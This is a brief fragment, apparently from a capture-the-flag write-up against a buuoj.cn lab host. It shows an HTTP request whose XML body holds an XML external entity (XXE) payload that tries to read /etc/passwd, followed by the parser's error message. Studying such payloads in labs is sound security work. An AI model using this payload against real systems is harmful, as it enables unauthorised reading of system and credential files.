 Content-type: application/xml
Content-Length: 214
Origin: http://35463540-f480-4a12-8d40-a350c5a4e333.node3.buuoj.cn
Connection: close
Referer: http://35463540-f480-4a12-8d40-a350c5a4e333.node3.buuoj.cn/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE message [
<!ELEMENT message (#PCDATA)>
<!ENTITY id '135601360123502401401250'>
<!ENTITY % dtd SYSTEM "/etc/passwd">
%dtd;
]>
<message>&id;</message>
internal error: xmlParseInternalSubset: error detected in Markup declaration
, line 1, column 1